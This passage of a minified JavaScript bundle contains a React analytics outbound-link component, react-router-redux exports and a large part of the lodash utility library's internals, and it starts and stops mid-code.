t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClick=function(e){var n=r.props,o=n.target,i=n.eventLabel,a=n.to,u=n.onClick,l={label:i},s="_blank"!==o,c=!(e.ctrlKey||e.shiftKey||e.metaKey||1===e.button);s&&c?(e.preventDefault(),t.trackLink(l,(function(){window.location.href=a}))):t.trackLink(l,(function(){})),u&&u(e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=r({},this.props,{href:this.props.to,onClick:this.handleClick});return delete e.eventLabel,a.default.createElement("a",e)}}]),t}(i.Component);p.propTypes={eventLabel:u.default.string.isRequired,target:u.default.string,to:u.default.string,onClick:u.default.func},p.defaultProps={target:null,to:null,onClick:null},p.trackLink=function(){(0,l.default)("ga tracking not enabled")},t.default=p},function(t,n){t.exports=e},function(e,n){e.exports=t}])},e.exports=r(n(0),n(6))},,,,,,,,,function(e,t,n){var r=n(888);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.routerMiddleware=t.routerActions=t.goForward=t.goBack=t.go=t.replace=t.push=t.CALL_HISTORY_METHOD=t.routerReducer=t.LOCATION_CHANGE=t.syncHistoryWithStore=void 0;var r=n(794);Object.defineProperty(t,"LOCATION_CHANGE",{enumerable:!0,get:function(){return r.LOCATION_CHANGE}}),Object.defineProperty(t,"routerReducer",{enumerable:!0,get:function(){return r.routerReducer}});var o=n(795);Object.defineProperty(t,"CALL_HISTORY_METHOD",{enumerable:!0,get:function(){return o.CALL_HISTORY_METHOD}}),Object.defineProperty(t,"push",{enumerable:!0,get:function(){return o.push}}),Object.defineProperty(t,"replace",{enumerable:!0,get:function(){return o.replace}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return o.go}}),Object.defineProperty(t,"goBack",{enumerable:!0,get:function(){return o.goBack}}),Object.defineProperty(t,"goForward",{enumerable:!0,get:function(){return o.goForward}}),Object.defineProperty(t,"routerActions",{enumerable:!0,get:function(){return o.routerActions}});var i=u(n(1178)),a=u(n(1179));function u(e){return e&&e.__esModule?e:{default:e}}t.syncHistoryWithStore=i.default,t.routerMiddleware=a.default},function(e,t,n){var r=n(616),o=n(848),i=n(172);e.exports=function(e,t){return e&&e.length?r(e,i(t,2),o):void 0}},,function(e,t,n){var r=n(711),o=n(1358),i=Object.prototype.hasOwnProperty,a=o((function(e,t,n){i.call(e,n)?e[n].push(t):r(e,n,[t])}));e.exports=a},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,4)}},,,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(616),o=n(849),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(1752);e.exports=function(e){return r(2,e)}},function(e,t,n){(function(e,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",c="[object Boolean]",f="[object Date]",p="[object Error]",d="[object Function]",h="[object GeneratorFunction]",v="[object Map]",m="[object Number]",y="[object Object]",g="[object RegExp]",b="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",E="[object ArrayBuffer]",S="[object DataView]",O="[object Float32Array]",T="[object Float64Array]",k="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",j="[object Uint8Array]",A="[object Uint16Array]",M="[object Uint32Array]",N=/\b__p \+= '';/g,R=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) \+\n'';/g,D=/&(?:amp|lt|gt|quot|#39);/g,L=/[&<>"']/g,F=RegExp(D.source),z=RegExp(L.source),U=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,H=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,$=/[\\^$.*+?()[\]{}|]/g,K=RegExp($.source),G=/^\s+/,Q=/\s/,Y=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,se=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,pe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",de="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+de+"]",me="["+pe+"]",ye="\\d+",ge="[\\u2700-\\u27bf]",be="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+de+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Se="[\\ud800-\\udbff][\\udc00-\\udfff]",Oe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+be+"|"+_e+")",ke="(?:"+Oe+"|"+_e+")",Ce="(?:"+me+"|"+we+")"+"?",Pe="[\\ufe0e\\ufe0f]?"+Ce+("(?:\\u200d(?:"+[xe,Ee,Se].join("|")+")[\\ufe0e\\ufe0f]?"+Ce+")*"),je="(?:"+[ge,Ee,Se].join("|")+")"+Pe,Ae="(?:"+[xe+me+"?",me,Ee,Se,he].join("|")+")",Me=RegExp("['’]","g"),Ne=RegExp(me,"g"),Re=RegExp(we+"(?="+we+")|"+Ae+Pe,"g"),Ie=RegExp([Oe+"?"+be+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ve,Oe,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Oe+Te,"$"].join("|")+")",Oe+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Oe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,je].join("|"),"g"),De=RegExp("[\\u200d\\ud800-\\udfff"+pe+"\\ufe0e\\ufe0f]"),Le=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ze=-1,Ue={};Ue[O]=Ue[T]=Ue[k]=Ue[C]=Ue[P]=Ue[j]=Ue["[object Uint8ClampedArray]"]=Ue[A]=Ue[M]=!0,Ue[l]=Ue[s]=Ue[E]=Ue[c]=Ue[S]=Ue[f]=Ue[p]=Ue[d]=Ue[v]=Ue[m]=Ue[y]=Ue[g]=Ue[b]=Ue[_]=Ue[x]=!1;var Be={};Be[l]=Be[s]=Be[E]=Be[S]=Be[c]=Be[f]=Be[O]=Be[T]=Be[k]=Be[C]=Be[P]=Be[v]=Be[m]=Be[y]=Be[g]=Be[b]=Be[_]=Be[w]=Be[j]=Be["[object Uint8ClampedArray]"]=Be[A]=Be[M]=!0,Be[p]=Be[d]=Be[x]=!1;var We={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ve=parseFloat,He=parseInt,qe="object"==typeof e&&e&&e.Object===Object&&e,$e="object"==typeof self&&self&&self.Object===Object&&self,Ke=qe||$e||Function("return this")(),Ge=t&&!t.nodeType&&t,Qe=Ge&&"object"==typeof r&&r&&!r.nodeType&&r,Ye=Qe&&Qe.exports===Ge,Xe=Ye&&qe.process,Ze=function(){try{var e=Qe&&Qe.require&&Qe.require("util").types;return e||Xe&&Xe.binding&&Xe.binding("util")}catch(e){}}(),Je=Ze&&Ze.isArrayBuffer,et=Ze&&Ze.isDate,tt=Ze&&Ze.isMap,nt=Ze&&Ze.isRegExp,rt=Ze&&Ze.isSet,ot=Ze&&Ze.isTypedArray;function it(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function pt(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function dt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ht(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function vt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function mt(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function yt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var gt=Ot("length");function bt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function _t(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Et,n)}function xt(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function Et(e){return e!=e}function St(e,t){var n=null==e?0:e.length;return n?Ct(e,t)/n:NaN}function Ot(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Ct(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Pt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return e?e.slice(0,Gt(e)+1).replace(G,""):e}function At(e){return function(t){return e(t)}}function Mt(e,t){return dt(t,(function(t){return e[t]}))}function Nt(e,t){return e.has(t)}function Rt(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Lt=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ft=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function zt(e){return"\\"+We[e]}function Ut(e){return De.test(e)}function Bt(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Wt(e,t){return function(n){return e(t(n))}}function Vt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function qt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function $t(e){return Ut(e)?function(e){var t=Re.lastIndex=0;for(;Re.test(e);)++t;return t}(e):gt(e)}function Kt(e){return Ut(e)?function(e){return e.match(Re)||[]}(e):function(e){return e.split("")}(e)}function Gt(e){for(var t=e.length;t--&&Q.test(e.charAt(t)););return t}var Qt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Yt=function e(t){var n,r=(t=null==t?Ke:Yt.defaults(Ke.Object(),t,Yt.pick(Ke,Fe))).Array,o=t.Date,Q=t.Error,pe=t.Function,de=t.Math,he=t.Object,ve=t.RegExp,me=t.String,ye=t.TypeError,ge=r.prototype,be=pe.prototype,_e=he.prototype,we=t["__core-js_shared__"],xe=be.toString,Ee=_e.hasOwnProperty,Se=0,Oe=(n=/[^.]+$/.exec(we&&we.keys&&we.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Te=_e.toString,ke=xe.call(he),Ce=Ke._,Pe=ve("^"+xe.call(Ee).replace($,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),je=Ye?t.Buffer:void 0,Ae=t.Symbol,Re=t.Uint8Array,De=je?je.allocUnsafe:void 0,We=Wt(he.getPrototypeOf,he),qe=he.create,$e=_e.propertyIsEnumerable,Ge=ge.splice,Qe=Ae?Ae.isConcatSpreadable:void 0,Xe=Ae?Ae.iterator:void 0,Ze=Ae?Ae.toStringTag:void 0,gt=function(){try{var e=ti(he,"defineProperty");return e({},"",{}),e}catch(e){}}(),Tt=t.clearTimeout!==Ke.clearTimeout&&t.clearTimeout,Xt=o&&o.now!==Ke.Date.now&&o.now,Zt=t.setTimeout!==Ke.setTimeout&&t.setTimeout,Jt=de.ceil,en=de.floor,tn=he.getOwnPropertySymbols,nn=je?je.isBuffer:void 0,rn=t.isFinite,on=ge.join,an=Wt(he.keys,he),un=de.max,ln=de.min,sn=o.now,cn=t.parseInt,fn=de.random,pn=ge.reverse,dn=ti(t,"DataView"),hn=ti(t,"Map"),vn=ti(t,"Promise"),mn=ti(t,"Set"),yn=ti(t,"WeakMap"),gn=ti(he,"create"),bn=yn&&new yn,_n={},wn=Ci(dn),xn=Ci(hn),En=Ci(vn),Sn=Ci(mn),On=Ci(yn),Tn=Ae?Ae.prototype:void 0,kn=Tn?Tn.valueOf:void 0,Cn=Tn?Tn.toString:void 0;function Pn(e){if(qa(e)&&!Ra(e)&&!(e instanceof Nn)){if(e instanceof Mn)return e;if(Ee.call(e,"__wrapped__"))return Pi(e)}return new Mn(e)}var jn=function(){function e(){}return function(t){if(!Ha(t))return{};if(qe)return qe(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function An(){}function Mn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Nn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Rn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Dn;++t<n;)this.add(e[t])}function Fn(e){var t=this.__data__=new In(e);this.size=t.size}function zn(e,t){var n=Ra(e),r=!n&&Na(e),o=!n&&!r&&Fa(e),i=!n&&!r&&!o&&Ja(e),a=n||r||o||i,u=a?Pt(e.length,me):[],l=u.length;for(var s in e)!t&&!Ee.call(e,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||li(s,l))||u.push(s);return u}function Un(e){var t=e.length;return t?e[Lr(0,t-1)]:void 0}function Bn(e,t){return Oi(bo(e),Yn(t,0,e.length))}function Wn(e){return Oi(bo(e))}function Vn(e,t,n){(void 0!==n&&!ja(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function Hn(e,t,n){var r=e[t];Ee.call(e,t)&&ja(r,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function qn(e,t){for(var n=e.length;n--;)if(ja(e[n][0],t))return n;return-1}function $n(e,t,n,r){return tr(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Kn(e,t){return e&&_o(t,wu(t),e)}function Gn(e,t,n){"__proto__"==t&&gt?gt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,o=t.length,i=r(o),a=null==e;++n<o;)i[n]=a?void 0:mu(e,t[n]);return i}function Yn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Xn(e,t,n,r,o,i){var a,u=1&t,s=2&t,p=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!Ha(e))return e;var x=Ra(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!u)return bo(e,a)}else{var N=oi(e),R=N==d||N==h;if(Fa(e))return po(e,u);if(N==y||N==l||R&&!o){if(a=s||R?{}:ai(e),!u)return s?function(e,t){return _o(e,ri(e),t)}(e,function(e,t){return e&&_o(t,xu(t),e)}(a,e)):function(e,t){return _o(e,ni(e),t)}(e,Kn(a,e))}else{if(!Be[N])return o?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case E:return ho(e);case c:case f:return new r(+e);case S:return function(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case O:case T:case k:case C:case P:case j:case"[object Uint8ClampedArray]":case A:case M:return vo(e,n);case v:return new r;case m:case _:return new r(e);case g:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new r;case w:return o=e,kn?he(kn.call(o)):{}}var o}(e,N,u)}}i||(i=new Fn);var I=i.get(e);if(I)return I;i.set(e,a),Ya(e)?e.forEach((function(r){a.add(Xn(r,t,n,r,e,i))})):$a(e)&&e.forEach((function(r,o){a.set(o,Xn(r,t,n,o,e,i))}));var D=x?void 0:(p?s?Go:Ko:s?xu:wu)(e);return ut(D||e,(function(r,o){D&&(r=e[o=r]),Hn(a,o,Xn(r,t,n,o,e,i))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=he(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new ye(i);return wi((function(){e.apply(void 0,n)}),t)}function er(e,t,n,r){var o=-1,i=ft,a=!0,u=e.length,l=[],s=t.length;if(!u)return l;n&&(t=dt(t,At(n))),r?(i=pt,a=!1):t.length>=200&&(i=Nt,a=!1,t=new Ln(t));e:for(;++o<u;){var c=e[o],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var p=s;p--;)if(t[p]===f)continue e;l.push(c)}else i(t,f,r)||l.push(c)}return l}Pn.templateSettings={escape:U,evaluate:B,interpolate:W,variable:"",imports:{_:Pn}},Pn.prototype=An.prototype,Pn.prototype.constructor=Pn,Mn.prototype=jn(An.prototype),Mn.prototype.constructor=Mn,Nn.prototype=jn(An.prototype),Nn.prototype.constructor=Nn,Rn.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},Rn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Rn.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ee.call(t,e)?t[e]:void 0},Rn.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:Ee.call(t,e)},Rn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},In.prototype.clear=function(){this.__data__=[],this.size=0},In.prototype.delete=function(e){var t=this.__data__,n=qn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,!0)},In.prototype.get=function(e){var t=this.__data__,n=qn(t,e);return n<0?void 0:t[n][1]},In.prototype.has=function(e){return qn(this.__data__,e)>-1},In.prototype.set=function(e,t){var n=this.__data__,r=qn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Dn.prototype.clear=function(){this.size=0,this.__data__={hash:new Rn,map:new(hn||In),string:new Rn}},Dn.prototype.delete=function(e){var t=Jo(this,e).delete(e);return this.size-=t?1:0,t},Dn.prototype.get=function(e){return Jo(this,e).get(e)},Dn.prototype.has=function(e){return Jo(this,e).has(e)},Dn.prototype.set=function(e,t){var n=Jo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.clear=function(){this.__data__=new In,this.size=0},Fn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Fn.prototype.get=function(e){return this.__data__.get(e)},Fn.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof In){var r=n.__data__;if(!hn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Dn(r)}return n.set(e,t),this.size=n.size,this};var tr=Eo(sr),nr=Eo(cr,!0);function rr(e,t){var n=!0;return tr(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function or(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a==a&&!Za(a):n(a,u)))var u=a,l=i}return l}function ir(e,t){var n=[];return tr(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ar(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ui),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ar(u,t-1,n,r,o):ht(o,u):r||(o[o.length]=u)}return o}var ur=So(),lr=So(!0);function sr(e,t){return e&&ur(e,t,wu)}function cr(e,t){return e&&lr(e,t,wu)}function fr(e,t){return ct(t,(function(t){return Ba(e[t])}))}function pr(e,t){for(var n=0,r=(t=lo(t,e)).length;null!=e&&n<r;)e=e[ki(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return Ra(e)?r:ht(r,n(e))}function hr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Ze&&Ze in he(e)?function(e){var t=Ee.call(e,Ze),n=e[Ze];try{e[Ze]=void 0;var r=!0}catch(e){}var o=Te.call(e);r&&(t?e[Ze]=n:delete e[Ze]);return o}(e):function(e){return Te.call(e)}(e)}function vr(e,t){return e>t}function mr(e,t){return null!=e&&Ee.call(e,t)}function yr(e,t){return null!=e&&t in he(e)}function gr(e,t,n){for(var o=n?pt:ft,i=e[0].length,a=e.length,u=a,l=r(a),s=1/0,c=[];u--;){var f=e[u];u&&t&&(f=dt(f,At(t))),s=ln(f.length,s),l[u]=!n&&(t||i>=120&&f.length>=120)?new Ln(u&&f):void 0}f=e[0];var p=-1,d=l[0];e:for(;++p<i&&c.length<s;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(d?Nt(d,v):o(c,v,n))){for(u=a;--u;){var m=l[u];if(!(m?Nt(m,v):o(e[u],v,n)))continue e}d&&d.push(v),c.push(h)}}return c}function br(e,t,n){var r=null==(e=yi(e,t=lo(t,e)))?e:e[ki(Ui(t))];return null==r?void 0:it(r,e,n)}function _r(e){return qa(e)&&hr(e)==l}function wr(e,t,n,r,o){return e===t||(null==e||null==t||!qa(e)&&!qa(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var a=Ra(e),u=Ra(t),d=a?s:oi(e),h=u?s:oi(t),x=(d=d==l?y:d)==y,O=(h=h==l?y:h)==y,T=d==h;if(T&&Fa(e)){if(!Fa(t))return!1;a=!0,x=!1}if(T&&!x)return i||(i=new Fn),a||Ja(e)?qo(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!i(new Re(e),new Re(t)));case c:case f:case m:return ja(+e,+t);case p:return e.name==t.name&&e.message==t.message;case g:case _:return e==t+"";case v:var u=Bt;case b:var l=1&r;if(u||(u=Ht),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var d=qo(u(e),u(t),r,o,i,a);return a.delete(e),d;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,d,n,r,o,i);if(!(1&n)){var k=x&&Ee.call(e,"__wrapped__"),C=O&&Ee.call(t,"__wrapped__");if(k||C){var P=k?e.value():e,j=C?t.value():t;return i||(i=new Fn),o(P,j,n,r,i)}}if(!T)return!1;return i||(i=new Fn),function(e,t,n,r,o,i){var a=1&n,u=Ko(e),l=u.length,s=Ko(t).length;if(l!=s&&!a)return!1;var c=l;for(;c--;){var 